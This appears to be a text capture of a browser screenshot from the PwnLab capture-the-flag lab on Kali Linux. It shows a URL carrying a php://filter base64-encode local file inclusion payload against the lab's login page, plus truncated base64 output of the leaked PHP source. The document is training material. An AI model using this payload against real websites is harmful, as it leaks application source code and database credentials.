 192.168.179.176/?page=php://filter/convert.base64-encode/resource=login
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCnJlcXVpcmUoImNvbmZpZy5waHAiKTsNCiRteXNxbGkgPSBuZXcgbXlzcWxpKCRzZXJ2ZXIsICR1
/cGFnZT11cGxvYWQnKTsNCgl9DQoJZWxzZQ0KCXsNCgkJZWNobyAiTG9naW4gZmFpbGVkLiI7DQoJfQ0KfQ0KZWxzZQ0Kew0KCT8+DQoJ